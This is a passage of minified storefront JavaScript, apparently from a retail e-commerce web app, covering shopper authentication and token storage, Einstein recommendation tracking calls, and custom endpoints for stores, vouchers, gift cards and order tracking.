t=e._config.parameters.organizationId;this.oid||(this.oid=t),this.oid!==t&&(this._clearAuth(),this.oid=t),this.usidStorageKeySite=fo.TM+"_"+this._config.parameters.siteId,this.refreshTokenRegisteredStorageKeySite=fo.Uw+"_"+this._config.parameters.siteId,this.refreshTokenGuestStorageKeySite=fo.p6+"_"+this._config.parameters.siteId,this.login=this.login.bind(this),this.logout=this.logout.bind(this)}static USER_TYPE={REGISTERED:"registered",GUEST:"guest"};get pendingLogin(){return this._pendingLogin}get authToken(){return this._storage.get(fo.FM)}set authToken(e){this._storage.set(fo.FM,e)}get userType(){return this._storage.get(this.refreshTokenRegisteredStorageKeySite)?Co.USER_TYPE.REGISTERED:Co.USER_TYPE.GUEST}get refreshToken(){const e=this.userType===Co.USER_TYPE.REGISTERED?this.refreshTokenRegisteredStorageKeySite:this.refreshTokenGuestStorageKeySite;return this._storage.get(e)}get usid(){return this._storage.get(this.usidStorageKeySite)}set usid(e){this._storage.set(this.usidStorageKeySite,e)}get cid(){return this._storage.get(fo.y1)}set cid(e){this._storage.set(fo.y1,e)}get encUserId(){return this._storage.get(fo.QC)}set encUserId(e){this._storage.set(fo.QC,e)}get oid(){return this._storage.get(fo.mi)}set oid(e){this._storage.set(fo.mi,e)}get isTokenValid(){return!(0,Gt.pw)(this.authToken)&&!(0,Gt.Ue)(this._storage,this._storageCopy,this._config.parameters.siteId)}_saveRefreshToken(e,t){if(t===Co.USER_TYPE.REGISTERED)return this._storage.set(this.refreshTokenRegisteredStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storageCopy.set(this.refreshTokenRegisteredStorageKeySite,e),void this._storageCopy.delete(this.refreshTokenGuestStorageKeySite);this._storage.set(this.refreshTokenGuestStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storageCopy.set(this.refreshTokenGuestStorageKeySite,e),this._storageCopy.delete(this.refreshTokenRegisteredStorageKeySite)}getLoggedInToken(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams,{grantType:r,code:n,usid:a,codeVerifier:i,redirectUri:l}=e;o.append("code",n),o.append("grant_type",r),o.append("usid",a),o.append("code_verifier",i),o.append("client_id",t._config.parameters.clientId),o.append("channel_id",t._config.parameters.siteId),o.append("redirect_uri",l);const s={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o},c=yield t._api.shopperLogin.getAccessToken(s);if(c.status_code)throw new uo.HTTPError(c.status_code,c.message);return t._handleShopperLoginTokenResponse(c),c}))()}createOCAPISession(){return bo()(`${(0,Vt.$)()}/mobify/proxy/ocapi/s/${this._config.parameters.siteId}/dw/shop/v23_1/sessions`,{method:"POST",headers:{Authorization:this.authToken}})}login(e){var t=this;return(0,Kt.Z)((function*(){if(t._pendingLogin)return t._pendingLogin;let o=0;const r=()=>{let n="_loginAsGuest";return e?n="_loginWithCredentials":t.isTokenValid?n="_reuseCurrentLogin":t.refreshToken&&(n="_refreshAccessToken"),t[n](e).catch((e=>{const n=[fo.fs,fo.aZ];if(0===o&&n.includes(e.message))return o=1,t._clearAuth(),r();throw e})).then((e=>(t._onClient&&t.createOCAPISession(),e)))};return t._pendingLogin=r().finally((()=>{t._pendingLogin=void 0})),t._pendingLogin}))()}logout(e=!0){var t=this;return(0,Kt.Z)((function*(){const o={parameters:{refresh_token:t.refreshToken,client_id:t._config.parameters.clientId,channel_id:t._config.parameters.siteId}};if(yield t._api.shopperLogin.logoutCustomer(o,!0),yield t._clearAuth(),e)return t.login()}))()}_handleShopperLoginTokenResponse(e){const{access_token:t,refresh_token:o,customer_id:r,usid:n,enc_user_id:a,id_token:i}=e;this.authToken=`Bearer ${t}`,this.usid=n,this.cid=r,i.length>0?(this.encUserId=a,this._saveRefreshToken(o,Co.USER_TYPE.REGISTERED)):this._saveRefreshToken(o,Co.USER_TYPE.GUEST),this._onClient&&sessionStorage.removeItem("codeVerifier")}_reuseCurrentLogin(){var e=this;return(0,Kt.Z)((function*(){return{authType:e.userType,customerId:e.cid}}))()}_loginWithCredentials(e){var t=this;return(0,Kt.Z)((function*(){const o=(0,go.P)(),r=yield(0,go.O)(o);sessionStorage.setItem("codeVerifier",o);const n={headers:{Authorization:`Basic ${btoa(`${e.email}:${e.password}`)}`,"Content-Type":"application/x-www-form-urlencoded"},body:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:t._config.parameters.clientId,code_challenge:r,channel_id:t._config.parameters.siteId,usid:t.usid}},a=yield t._api.shopperLogin.authenticateCustomer(n,!0);if(a.status>=400){const e=yield a.json();throw new uo.HTTPError(a.status,e.message)}const i=(0,Gt.Rl)(a.url,`${(0,Vt.$)()}${vo}`,window.sessionStorage.getItem("codeVerifier"),t._config.parameters.siteId),{customer_id:l}=yield t.getLoggedInToken(i);return{customerId:l,authType:Co.USER_TYPE.REGISTERED}}))()}_loginAsGuest(){var e=this;return(0,Kt.Z)((function*(){const t=(0,go.P)(),o=yield(0,go.O)(t);e._onClient&&sessionStorage.setItem("codeVerifier",t);const r={headers:{Authorization:"","Content-Type":"application/x-www-form-urlencoded"},parameters:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:e._config.parameters.clientId,code_challenge:o,channel_id:e._config.parameters.siteId,response_type:"code",hint:"guest"}},n=yield e._api.shopperLogin.authorizeCustomer(r,!0);if(n.status>=400){let e=yield n.text(),t=e;try{const o=JSON.parse(e);o.message&&(t=o.message)}catch{}throw new uo.HTTPError(n.status,t)}const a=(0,Gt.Rl)(n.url,`${(0,Vt.$)()}${vo}`,e._onClient?window.sessionStorage.getItem("codeVerifier"):t,e._config.parameters.siteId),{customer_id:i}=yield e.getLoggedInToken(a);return{authType:Co.USER_TYPE.GUEST,customerId:i}}))()}_createGuestSession(){var e=this;return(0,Kt.Z)((function*(){return yield e._api.shopperCustomers.authorizeCustomer({body:{type:"guest"}},!0)}))()}_refreshAccessToken(){var e=this;return(0,Kt.Z)((function*(){const t=new URLSearchParams;t.append("grant_type","refresh_token"),t.append("refresh_token",e.refreshToken),t.append("client_id",e._config.parameters.clientId);const o={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t},r=yield e._api.shopperLogin.getAccessToken(o);if(r.status_code)throw new uo.HTTPError(r.status_code,r.message);e._handleShopperLoginTokenResponse(r);const{id_token:n,enc_user_id:a,customer_id:i}=r;let l={authType:Co.USER_TYPE.GUEST,customerId:i};return n.length>0&&a.length>0&&(l.authType=Co.USER_TYPE.REGISTERED),l}))()}_clearAuth(){this._storage.delete(fo.FM),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storage.delete(this.usidStorageKeySite),this._storage.delete(fo.y1),this._storage.delete(fo.QC),this._storage.delete(fo.$R)}}const wo=Co;class So{set(e,t,o){}get(e){}delete(e){}}class ko extends So{constructor(...e){if(super(e),"undefined"==typeof document)throw new Error("CookieStorage is not avaliable on the current environment.")}set(e,t,o){yo.Z.set(e,t,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({secure:!0},o))}get(e){return yo.Z.get(e)}delete(e){yo.Z.remove(e)}}class Eo extends So{constructor(...e){if(super(e),"undefined"==typeof window)throw new Error("LocalStorage is not avaliable on the current environment.")}set(e,t){window.localStorage.setItem(e,t)}get(e){return window.localStorage.getItem(e)}delete(e){window.localStorage.removeItem(e)}}function Fo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Io(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Fo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Fo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function To(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?To(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):To(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(33704);const Po=["proxyPath"];function Oo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ao(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Oo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Lo=o(56554),zo=o(96143),Wo=o(83832),Bo=o(5748),Do=o(35457),Mo=o(24728),jo=o(43545);function Zo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ho(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Zo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Zo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ro=({children:e,locals:t={}})=>{var o,r,a,i;const[s,c]=(0,n.useState)(null),[d,p]=(0,n.useState)(null),m=(0,Do.getConfig)()||{app:{sentry:{enabled:!1,dsn:"https://glet_93f05272432f8aab72858aa016111dd4@observe.gitlab.com:443/errortracking/api/v1/projects/46470842"}}};var u,g;return null!=m&&null!==(o=m.app)&&void 0!==o&&null!==(r=o.sentry)&&void 0!==r&&r.enabled&&null!=m&&null!==(a=m.app)&&void 0!==a&&null!==(i=a.sentry)&&void 0!==i&&i.dsn&&jo.S({dsn:null==m||null===(u=m.app)||void 0===u||null===(g=u.sentry)||void 0===g?void 0:g.dsn,whitelistUrls:[/www\.capeunionmart\.co.za/,/www\.poetrystores\.co.za/,/www\.oldkhaki\.co.za/,/www\.lastchance\.co.za/],tracesSampleRate:.1,replaysSessionSampleRate:.1,replaysOnErrorSampleRate:1}),n.createElement(zo.IH,{site:t.site,locale:t.locale,buildUrl:t.buildUrl},n.createElement(Lo.GX,{value:t.api},n.createElement(Lo.f3,{value:{customer:d,setCustomer:p}},n.createElement(Lo.do,{value:{basket:s,setBasket:c}},n.createElement(Lo.to,null,n.createElement(l.xjn,{theme:Ut},e))))))};Ro.restore=(e={})=>{const t="undefined"==typeof window?e.originalUrl:`${window.location.pathname}${window.location.search}`,o=(0,Wo.HY)(t),r=(0,Bo.N6)(t),n=r.preferredCurrency,{app:a}=(0,Do.getConfig)(),i=Ho(Ho({},a.commerceAPI),{},{einsteinConfig:a.einsteinAPI});i.parameters.siteId=o.id,i.einsteinConfig.siteId="bdjc-"+o.id,e.api=new class{constructor(e={}){var t;const{proxyPath:o}=e,r=(0,qt.Z)(e,Po),n=`${(0,Vt.$)()}${o}`;this._config=Ao({proxy:n},r),this.auth=new wo(this),null!==(t=this._config.einsteinConfig)&&void 0!==t&&t.einsteinId&&(this.einstein=new class{constructor(e){var t;this.commerceAPI=e,this.config=null==e||null===(t=e._config)||void 0===t?void 0:t.einsteinConfig}_buildBody(e){const t=Io({},e);return this.commerceAPI.auth.encUserId&&(t.userId=this.commerceAPI.auth.encUserId),this.commerceAPI.auth.usid?t.cookieId=this.commerceAPI.auth.usid:console.warn("Missing `cookieId`. For optimal results this value must be defined."),navigator.userAgent&&(t.clientUserAgent=navigator.userAgent),this.config.siteId&&(t.realm=this.config.siteId.split("-")[0]),this.config.isProduction?t.instanceType="prd":t.instanceType="sbx",t}_constructEinsteinProduct(e){var t,o,r,n;let a={id:"",sku:"",altId:"",altIdType:""};return a.id=(null===(t=e.master)||void 0===t?void 0:t.masterId)||(null===(o=e.details)||void 0===o||null===(r=o.master)||void 0===r?void 0:r.masterId)||(null===(n=e.representedProduct)||void 0===n?void 0:n.id)||e.id,e.type&&e.type.variationGroup&&(a.altId=e.id,a.altIdType="vgroup"),(e.hitType&&"variation_group"===e.hitType||e.productType&&e.productType.variationGroup)&&(a.altId=e.productId,a.altIdType="vgroup"),e.type&&e.type.variant&&(a.sku=e.id),e.itemId&&e.productId&&(a.id=e.itemId,a.sku=e.productId,a.altId=e.c_variationGroupId?e.c_variationGroupId:"",a.altIdType=e.c_variationGroupId?"vgroup":""),e.productType&&e.productType.set&&(a.sku=e.productId),a}_constructEinsteinItem(e){let t={id:e.masterId||e.c_masterId||e.productId,sku:e.masterId||e.c_masterId?e.productId:"",price:e.price,quantity:e.quantity};return e.variationGroupId&&(t.altId=e.variationGroupId,t.altIdType="vgroup"),t}einsteinFetch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=r.config,{proxyPath:i,einsteinId:l}=a,s=`${(0,Vt.$)()}${i}`,c={"Content-Type":"application/json","x-cq-client-id":l};let d;o&&(o=r._buildBody(o));try{d=yield bo()(`${s}/v3${e}`,Io({method:t,headers:c},o&&{body:JSON.stringify(o)}))}catch{console.warn("Einstein request failed")}if(null===(n=d)||void 0===n||!n.ok)return{};const p=yield d.json();return(0,Gt.z6)(p)}))()}sendViewProduct(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewProduct`,n=Io({product:o._constructEinsteinProduct(e)},t);return o.einsteinFetch(r,"POST",n)}))()}sendViewSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewSearch`,i=(null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))))||[],l=Io({searchText:e,products:i,showProducts:!!(i&&i.length>0)},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickSearch`,a=Io({searchText:e,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewCategory`,i=null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))),l=Io({category:{id:e.id},products:i,showProducts:!0},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickCategory`,a=Io({category:{id:e.id},product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/viewReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,products:t.map((e=>({id:e.id.split("-")[0],altId:e.id,altIdType:"vgroup"})))},o);return r.einsteinFetch(n,"POST",l)}))()}sendClickReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",l)}))()}sendViewPage(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewPage`,n=Io({currentLocation:e},t);return o.einsteinFetch(r,"POST",n)}))()}sendBeginCheckout(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/beginCheckout`,n=Io({products:e.productItems.map((e=>o._constructEinsteinItem(e))),amount:e.productSubTotal},t);return o.einsteinFetch(r,"POST",n)}))()}sendCheckoutStep(e,t,o,r){var n=this;return(0,Kt.Z)((function*(){const a=`/activities/${n.config.siteId}/checkoutStep`,i=Io({stepName:e,stepNumber:t,basketId:o.basketId},r);return n.einsteinFetch(a,"POST",i)}))()}sendAddToCart(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/addToCart`,n=Io({products:[o._constructEinsteinItem(e)]},t);return o.einsteinFetch(r,"POST",n)}))()}getRecommenders(){var e=this;return(0,Kt.Z)((function*(){const t=`/personalization/recommenders/${e.config.siteId}`;return e.einsteinFetch(t,"GET",null)}))()}getRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getCategoryRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({categories:t},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getZoneRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/${r.config.siteId}/zones/${e}/recs`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return r.fetchRecProductDetails(i)}))()}fetchRecProductDetails(e){var t=this;return(0,Kt.Z)((function*(){var o;const r=null===(o=e.recs)||void 0===o?void 0:o.map((e=>e.id));if((null==r?void 0:r.length)>0){const o=yield t.commerceAPI.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});return Io(Io({},e),{},{recs:e.recs.map((e=>{var t;const r=null==o||null===(t=o.data)||void 0===t?void 0:t.find((t=>t.id===e.id));return Io(Io(Io({},e),r),{},{productId:e.id,image:{disBaseLink:e.imageUrl,alt:e.productName}})}))})}return e}))()}}(this)),this.custom=new class{constructor(e){this.commerceAPI=e,this.config=null==e?void 0:e._config}customFetch(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRaw(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRawBody(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`}),body:JSON.stringify(o)})}catch(e){console.warn("Custom request failed"),console.warn(e)}return yield a.json()}))()}customFetchHtml(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;yield n.commerceAPI.auth.login();try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.text():{}}))()}getLiveChatScripts(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/live-chat/v1/organizations/${o.organizationId}/embed-scripts?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getTrendingSearches(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/search-suggestions/v1/organizations/${o.organizationId}/trending-searches?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getContentSuggestions(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/search-suggestions/v1/organizations/${r.organizationId}/content-suggestions?c_query=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getContentAsset(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-assets/v1/organizations/${r.organizationId}/asset?c_asset_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetch(n,"GET",{})}))()}getDeliveryReturns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-assets/v1/organizations/${o.organizationId}/delivery-returns?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getFooterColumns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/composable-templates/v1/organizations/${o.organizationId}/footer?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getContentSlot(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/content-slot?c_slot_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getCategoryPLPTop(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-plp-top?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getCategoryBanner(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-banner?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getProductDetailUsp(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/product-detail-usp?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getWelcomeModal(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/welcome-modal?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getCategoryWelcomeModal(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-welcome-modal?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetchHtml(n,"GET",{})}))()}getOrderTrack(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/order-tracking/v1/organizations/${n.organizationId}/order?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getOrderTracker(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/order/v1/organizations/${o.organizationId}/get-order-tracker?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}findStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/find-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}parcelNinjaSearch(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/parcel-ninja/v1/organizations/${n.organizationId}/search?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getSelectedStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/selected-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getStoresForCollection(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-stores-for-collection?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getStaffStoresCollectionPoints(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-staff-stores-collection-points?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getFindInStore(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/find-in-store?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}getNotifyOutOfStock(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/notify-out-of-stock?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}sitePreferences(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/site-preferences/v1/organizations/${o.organizationId}/custom-preferences?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}addGiftCardProduct(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/basket-helpers/v1/organizations/${n.organizationId}/add-gift-card?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}addTreazureGiftCard(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/giftcards?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureWicode(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}removeTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"DELETE",i,{"Content-Type":"application/json"})}))()}addTreazureCoupon(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/coupons?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}giftCardCheckBalance(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/gift-card/v1/organizations/${n.organizationId}/gift-card-check-balance?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateRegistration(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/registration-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateLogin(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/customers/v1/organizations/${n.organizationId}/login-validation?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}loyaltyAddCoupon(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/loyalty/v1/organizations/${n.organizationId}/add-coupon?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}giftWrapping(e){var 